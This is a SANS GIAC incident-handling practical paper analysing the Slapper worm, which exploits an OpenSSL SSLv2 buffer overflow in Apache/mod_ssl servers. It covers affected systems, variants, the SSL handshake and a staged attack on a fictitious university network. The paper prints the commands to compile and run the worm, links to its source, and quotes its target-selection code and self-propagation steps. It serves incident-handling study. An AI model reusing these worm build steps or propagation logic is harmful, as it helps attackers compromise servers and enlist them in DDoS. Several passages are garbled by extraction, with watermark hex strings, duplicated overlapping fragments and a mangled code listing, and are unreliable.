

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

**SY Author Replacement Retains fully rights.** Wesley Wong Advanced Incident Handling and Hacker Exploits GCIH Practical Assignment v2.1

Title: Incident Handling of the Linux Apache-modssl Slapper worm

#### **Table of Contents EX7 B5 998D FB5 06E4 A169 4E46 9989 FB5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169**



#### **Introduction** = AF19 FA27 2F94 998D F8B5 06E4 A169 4E46 998

The purpose of this paper is to cover the recent worm exploit on the Apache/mod-ssl web server on the Linux platform called the Slapper Worm. The paper will cover the worm in two parts. In the first part of the paper, a full analysis will be done on the Slapper Worm, which will include the signs of the worm and methods to prevent the worm. In the second part of the paper, the worm will be used to attack a fictitious network of a small academic department at a fictitious state public university.

#### **Part 1 - The Exploit**

#### **Name**

Apache/mod-ssl Worm Vulnerability AKA Slapper Worm

CVE: CAN-2002-0656

#### **Operating Systems Affected**

The following list below is from SecuriTeam.com which shows the Linux distributions that are known to be vulnerable to Slapper.

**© SANS Institute 2003, Author retains full rights.** Debian Linux 3.0, Apache 1.3.26 Debian Linux 2.2, Apache 1.3.9 RedHat Linux 7.0, Apache 1.3.12 RedHat Linux 7.0 + Apache update from 10/00, Apache 1.3.14 RedHat Linux (7.1), Apache 1.3.19 RedHat Linux (7.2), Apache 1.3.20 RedHat Linux 7.0/7.1/7.2 (Apache update from 01/02 or 06/02), Apache 1.3.22 RedHat Linux 7.3, Apache 1.3.23 SuSE Linux, Apache 1.3.12 SuSE Linux, Apache 1.3.17 SuSE Linux, Apache 1.3.19 SuSE Linux, Apache 1.3.20 SuSE Linux, Apache 1.3.23 Mandrake Linux 7.2, Apache 1.3.14 Mandrake Linux 8.0, Apache 1.3.19 Mandrake Linux 8.1, Apache 1.3.20 Mandrake Linux 8.2, Apache 1.3.23 Slackware Linux 8.1, Apache 1.3.26 Gentoo Linux

This Apache/mod-ssl vulnerability can possibly affect other Intel Unix (i.e. Free, OpenBSD) and Windows platforms as well as non-Intel Unix platforms.

#### **Protocol/Services/Applications**

The https protocol is known as the Hypertext Transfer Protocol (http) with Secure Socket Layer (SSL) that provides a way to transfer World Wide Web data back and forth securely over an insecure network. The https protocol provides two of kinds of services: encryption and authentication. Encryption is used to disguise human-readable information into random noise such that only the two intended parties can decipher the random noise. Authentication is used in establishing the identity of the parties using a trusted third-party(i.e. a Certificate Authority). Currently, the https protocol is heavily used in e-commerce, banking, and many other areas where information must be transferred in a confidential manner.

Apache is currently the most popular open-source web server on the Internet and runs on many Unix and Win32 platforms. Mod-ssl is a module for the Apache web server that provides the SSL capability for Apache. Mod-ssl requires the use of the OpenSSL library containing all of the SSL API and cryptography routines needed in mod-ssl. The Slapper worm takes advantage of an exploit found in the Apache servers with mod-ssl (linked with OpenSSL library version 0.9.6c or below) on the Intel Linux platform.

#### **Brief Description of Exploit**

In decription the ratinour noise. Authentication is used in estimated the partics using a trusted third-party(i.e. a Certificate Aut<br>, the https protocol is heavily used in e-commerce, banking<br>as where information must be The Slapper worm searches for vulnerable systems by sending invalid HTTP GET requests to port 80 of the web server. If it detects one of the vulnerable Apache on Linux configurations with mod-ssl, it attempts to exploit the SSL web server on port 443 with a buffer overflow. If the exploit attempt is successful on the server, the attacking system injects a copy of the Slapper source code to the newly attacked server and attempts to compile and run the worm code. The exploit source code and binary executable will show up in /tmp as .bugtrag.c (source code), .uubugtraq (uuencoded form of the source code), and .bugtraq (binary). The attacked server will now have the ability to do "scan and exploit" Slapper attacks against other servers. In addition, the exploit contains code from the Peer-to-Peer UDP (PUD) Distributed Denial of Service source code. PUD creates a listener on UDP port 2002 allowing the attacker to send DDoS (Distributed Denial of Service) attacks against a host or network using its created peer-to-peer network using the PUD client.

#### **Variants**

#### Slapper.B (Aion)

This variant of the worm builds on the original but it contains a few differences. First, the worm leaves 3 files with different filenames in  $/\text{tmp}$  directory: .unlock.c (worm source code), .update.c (backdoor source code) and httpd (worm binary). The UDP listener port was moved from 2002 to 4156. In addition, this version of the worm sends information of the exploited system via email to an assigned email address and contains a password protected backdoor shell access on TCP port 1052. The backdoor port also has a characteristic of listening for 10 seconds and sleeping for 5 seconds.

#### Slapper.C and Slapper.C2 (Cinik)

Both variants of this worm build on some of the ideas of the original and Aion variant. The UDP listener is on port 1978 for C and 1812 for C2. Both variants make attempts to download the worm source code from a web site in addition to the source code being pushed by the worm. A script is also contained in both variants that attempt to copy the worm binary into any write-permitted bin and home directory in addition to adding possible cron jobs to execute the worm at certain intervals. Like the Aion variant, the worm also emails system information to a particular email address. The difference between the C and C2 worms is that the script in the C2 variant was corrected and works properly.

#### SlapperII.A

**E** cooe being pushed by the worm. A script is also contained by the worm binary into any witte-permittectory in addition to adding possible cron jobs to execute the tervals. Like the Aion variant, the worm also emails sys This variant of the Slapper worm is quite different from the original worm. First, the worm uses a IRC (Internet Relay Chat) channel instead of PUD for executing Distributed Denial of Service attacks. Like the Cinik worm, the SlapperII.A worm downloads its source code from a web site. The worm binary is located in the /tmp/.socket2 directory with two files: "sslx" and "devnull". The IRC server binary is located in the  $/\text{tmp}$  directory as  $/\text{tmp}/k$  but it may possibly have been deleted.

#### **References**

There are reference links provide the advisory information about the Slapper/OpenSSL worm and buffer overflow:

CERT: CA-2002-27 http://www.cert.org/advisories/CA-2002-27.html

CVE: CAN-2002-0656 (under review) http://cve.mitre.org/cgibin/cvename.cgi?name=2002-0656

SecurityFocus: 5363 http://online.securityfocus.com/bid/5363

OpenSSL: "OpenSSL SSLv2 Malformed Client Key Remote Buffer Overflow Vulnerability", http://www.openssl.org/news/secadv\_20020730.txt

These reference links provide information about the type of DDoS attacks caused by the worm and the information breakdown of the worm:

Internet Security Systems: "Slapper worm targets OpenSSL/Apache systems", http://bvlive01.iss.net/issEn/delivery/xforce/alertdetail.jsp?oid=21130

The Internet Storm Center at incidents.org provides a family tree and breakdown of the Slapper worm and its variants:

http://isc.incidents.org/analysis.html?id=167

Links to the source code of the Slapper exploit:

Existentification intervalsion of the structure and client:<br>
incidents.org/exploitcode/bugtraq.c<br>
e original PUD server and client:<br>
w.securitystorm.net/archive/ddos/files/pud.tgz<br>
exploit intervalsion intervalsion of the http://packetstormsecurity.org/0209-exploits/bugtraqworm.tgz http://isc.incidents.org/exploitcode/bugtraq.c

Link to the original PUD server and client:

http://www.securitystorm.net/archive/ddos/files/pud.tgz

## **Fart II: The Attack** Faz7 2F94 9980 FB5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4

#### **Description and diagram of network**

Our chosen network for this attack is one commonly found in a public academic education institution where most networks are mostly open and security is lacking. In our fictitious case, we have a management school at a major state university where the environment for openness and individual privacy must be considered in the network design. Most academic IT departments currently do not have firewalls implemented due to costs, staffing, and privacy issues. In most cases where firewalls are implemented, it is mainly used as a packet filter to keep out certain protocols from entering the department's local network.



In Figure A above, we have a firewall sitting between the University's network backbone connection and the Cisco Catalyst 3550 router via a gigabit Ethernet

connection. The University's network backbone provides the connection to the Internet for all campus departments. In the complex, the 5500 router is connected to three Cisco Catalyst 6500 switches handling the complex's network traffic. One switch is reserved for only production server traffic while the remaining two switches are placed in each of the two buildings in the complex for connecting the computers belonging to faculty, staff and students. The 3 switches are interconnected with each other using Layer 3 switching so that network traffic between the multiple subnets will not have to go through the router. The firewall machine is a Sun Enterprise 280R server running a hardened version of Solaris 9. The firewall software chosen for the system was the SunScreen firewall package, which came bundled with the Solaris 9 Operating Environment.

The firewall is configured to function as a packet-filter to block certain types of network traffic. NAT (Network Address Translation) will not be used on the production servers and user workstations; instead, IP addresses based on the 5 subnet assignments from the campus network group will be used. The firewall rulesets will block the following types of network traffic from outside of the complex:

CIFS traffic (port 135 and 139) SNMP traffic LPD (Unix line printer daemon) RPC (Sun Remote Procedure Call) NFS (Network File System)

**E** intewall matrimule is a sum Emippiez zow server lumining in the statem and the statem and frewall package, which came bundled with the Solaris 9 nent.<br>All is configured to function as a packet-filter to block certain a Servers will consist of 1 RedHat 7.2 Intel servers, 3 Solaris 8/SPARC servers and 3 Windows 2000 servers. The RedHat Intel server handles a web-based email system, which connects to a mail server via IMAP protocol running Solaris 8. The web-based email runs on Apache-1.3.22 with mod-ssl linked with the OpenSSL-0.9.6c library. The Sun E250 server hosts the business school's general web site and the internal web site using the IPlanet Enterprise web server (now Sun One). For the Windows server, there are two that mainly do file and print operations for the user population while the third server is used to run a calendaring application accessed via the web on the IIS-5.0 web server.

#### **Protocol Description**

The Slapper worm exploits the https protocol running primarily on the Apache web server with the mod-ssl module linked against the OpenSSL library of version 0.9.6d or less.

The HyperText Transfer Protocol, originally developed in 1991, is best defined as "how Web pages are requested and transmitted across the Internet."**[1]** The http protocol is a "stateless" protocol meaning it has no prior knowledge of the actions by the web browser. Workarounds to the problem have been done using features

such as "cookies" with database management to keep track of a web browser's action. Many web sites use this feature for items such as shopping carts, login authentication and web-based email. The only problem with it is that this sensitive information is seen clear-text over the network and can be used to hijack someone's session. A solution to the problem would be encrypting the entire session to secure the sensitive information.

In 1994, Netscape Communications introduced a browser and web server using the Secure Sockets Layer (SSL) protocol to secure information going between the two points. SSL can work with any TCP connection-oriented based protocol such as http, imap, pop and smtp without having to modify the protocol. SSL currently exists in version 2 and 3 but neither is listed as a standard by the IETF. Instead, IETF has released a standard based on SSLv3 called Transport Layer Security (TLS) published as RFC2246. SSL make uses of both symmetric (e.g., 3DES, IDEA) and public key (e.g., RSA) encryption schemes.

Fe sockets Layer (SSL) protocon to secure information going<br>oints. SSL can work with any TCP connection-oriented base<br>to exists in version 2 and 3 but neither is listed as a standard<br>ETF has released a standard based on SS The SSL protocol sits between the TCP/IP network layer and the application layer (such as http) and provides two functions: trust and security. SSL can provide trust on the client and server sides by using certificates provided by a trusted certificate authority (CA). "A certificate is an electronic document used to identify an individual, a server, a company, or some other entity and to associate that identity with a public key."**[6]** Once trust is established through the certificates, it uses public key encryption to share a secret symmetric key to be used for the remainder of the session. The establishment of the trust and security functions is called a SSL handshake.

One addition to the handshake is that client authentication to the server does not need a certificate. For most e-commerce, banking and database sites, certificates are mainly used on the server side while most clients authenticate themselves through a combination of username/password or account number/PIN.

The following example is a sequence of steps of how an SSL-enabled browser of a user establishes a handshake with an SSL-enabled web server at a bank called www.mybigbank.com. Client certificate authentication will not be used in this situation.

Step 1. The browser initiates the connection by sending a "client hello" message to the server with the following information: SSL version number, random data, cipher suite list, session ID, and available compression methods. The client will wait for a "server hello" message.

Step 2. The web server receives the "client hello" and sends back a "hello" to the web browser client with the following information: latest SSL version number supported by the client, random data, selected cipher suite, session ID, and selected compression method. The server selected values for the version number, cipher suite, session ID, and compression method are chosen from the

list issued by the client. Now, the browser and server have agreed on a version, cipher suite, and compression method for communications.

Step 3. Immediately after the web server sends a "hello" back to the client, the server sends a X.509 certificate to the client for authentication.

Step 4. The web browser checks the validity of the server's certificate by checking the following information: current date of session in valid period of certificate, check the CA for trust, check for validity of digital signature on certificate, and validity of the server name on certificate.

Step 5. When the certificate is authenticated, it will use the generated random data from the exchange for a premaster secret key and encrypt the key with the public key from the server certificate. The encrypted shared key is sent back to the server.

Step 6. Both the client and server will use the premaster key to build a master key with information from the "hello" exchange. The master key will be used to generate session ids at both ends.

Step 7. The client and server will exchange each other's session keys and acknowledgements of the keys. The keys will be used in encrypting and decrypting data using symmetrical cryptography. The handshake is now complete.

Step 8. The web browser and server can now communicate with each over this secured channel.

#### **How the Exploit Works**

The Slapper worm takes advantage of a buffer overflow condition found in the OpenSSL implementation of the SSLv2 protocol. In versions of 0.9.6d or less of OpenSSL, there is a buffer overflow vulnerability contained in the handling of the premaster key when issued from the client. When the client sends an oversized premaster key to the server, it triggers the buffer overflow.

**Fram the definicate is authenticated, it will use the generate of the exchange for a premaster secret key and encrypt the ky from the server certificate. The encrypted shared key is stort.<br>
The discussion ids at both ends** The Slapper worm source is available from at least two sources, which can be found in the reference links section above. Basically, the worm source code must be placed in the  $/\text{tmp}$  directory with filename ". bugtraq.c". In order to compile the source, the GNU C compiler and the OpenSSL libcrypto library must be available for it to build. To compile, type the following command line:

gcc -o /tmp/.bugtraq /tmp/.bugtraq.c -lcrypto

The worm executes with the following command line:

/tmp/.bugtraq <IP-address of attacking system>

There is one important precaution that needs to be taken when testing the behavior of this worm. It must be tested in a network environment isolated from the rest of the LAN and Internet. The worm will start scanning networks when it starts execution. A hub or switch connecting a few servers together is sufficient for the test.

The Slapper worm chooses the IP address to be attacked based on a random selection of the network. The victim IP address is produced from lines 1734-1737 and 1840-1857 in the main function. It chooses the first octet (a) to be a random selection from the classes array (class A numbers). The classes array excludes certain class A networks such as 1, 2, and 10. NATed IP addresses using 10.x.x.x form will not be attacked in this case.

**X.X.X form will not be attacked in this case.**<br>
signed char classes  $| = \{3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 23, 33, 34, 40, 43, 44, 45, 55, 56, 57, 61, 62, 63, 64, 65, 66, 67, 81, 132, 133, 134, 1$  **231** unsigned char classes[] = { 3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 24, 25, 26, 28, 29, 30, 32, 33, 34, 35, 38, 40, 43, 44, 45, **232** 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 61, 62, 63, 64, 65, 66, 67, 68, 80, 81, 128, 129, 130, 131, 132, 133, 134, 135, 136, 137, 138, **233** 139, 140, 141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157, 158, 159, 160, 161, 162, 163, 164, 165, 166, 167, **234** 168, 169, 170, 171, 172, 173, 174, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 186, 187, 188, 189, 190, 191, 192, 193, 194, 195, 196, **235** 198, 199, 200, 201, 202, 203, 204, 205, 206, 207, 208, 209, 210, 211, 212, 213, 214, 215, 216, 217, 218, 219, 220, 224, 225, 226, 227, 228, 229, **236** 230, 231, 232, 233, 234, 235, 236, 237, 238, 239 }; **1734 a=classes**[rand()%(sizeof classes)]; **1735** b=rand(); **1736** c=0; **1737**  $d=0$ ; **1840** if (myip) for  $(n=CLIENTS.p=0:n<(CLIENTS*2)$  &  $p<100:n++)$  if  $(clients[n].sock == 0)$  { **1841** char srv[256]; **1842** if  $(d == 255)$  { **1843** if  $(c == 255)$  { **1844 a**=classes[rand()%(sizeof classes)]; **1845** b=rand(); **1846** c=0; **1847** } **1848** else c++; **1849** d=0; **1850** } **1851** else d++; **1852** memset(srv,0,256); **1853** sprintf(srv,"%d.%d.%d.%d",a,b,c,d); **1854** clients[n].ext=time(NULL); 1855 **atcp\_sync\_connect(&clients[n],srv,SCANPORT); 1856** p++; **1857** }

After an IP address is chosen for the attack, it will attempt to send an invalid GET (GET / HTTP/1.1) request to port 80 of the chosen IP address. The main function called exploit function (lines 1625-1689) will call the GetAddress function to send the GET request. If there is no response from port 80, return and try another IP address.



When the GetAddress function returns information on port 80, the exploit function check for architecture information listed on lines 1181-1209. If the web server is not Apache, it will go back to the main function and connect to another IP address.



Now, the worm will setup the SSL "hello" exchange between client and server. The buffer overflow occurs at line 1674 in which an oversized key (located at 1223-1307) is sent to the server. One interesting item to note is that there is another attempt to overflow the buffer by overwriting the session id length, which is shown on lines1655-1661. The only problem is that there are no known session id issues for the SSLv2 protocol but there is one for SSLv3.

 $1652$  ssl1 = ssl\_connect\_host(ip, port);



Once the worm commits the buffer overflow to the web server, the  $\exp$  loit function will call the sh function at line 1343. The function will create a bash shell with the same user permission as that of the web server. Next, it removes any previous Slapper worm source file with the name of  $/\text{tmp}/$ . bugtraq.c. After it completes the deletion function at line 1350, the encode function at line 1351 upload the attacker's Slapper source code to the attacked server. This is done by uuencoding the attacker's copy of the worm source located at /tmp/.bugtrag.c and sending it through a socket connection to the attacked server. The attacked server will uudecode the stream and compile the source code to the output name of  $/\text{tmp}/$ . bugtrag. In order for the source to compile, it must have the libcrypto.a or libcrypto.so library in /usr/lib. Once it is compiled, it will execute binary with the attacker IP address as its argument (such 